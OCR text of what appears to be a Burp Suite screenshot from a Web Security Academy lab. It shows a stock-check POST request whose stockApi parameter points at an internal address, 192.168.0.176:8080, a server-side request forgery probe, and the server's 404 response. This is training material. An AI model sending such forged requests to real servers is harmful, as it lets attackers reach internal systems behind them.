 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ac0003804fb904cc09c4fbf00ec00dc.web-security-academy.net
3 Cookie: session=SJCJgVBSnjDBYBwoVILv3a5gcV5F2PQ4
4 Content-Length: 35
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac0003804fb904cc09c4fbf00ec00dc.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac0003804fb904cc09c4fbf00ec00dc.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.176:8080/
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"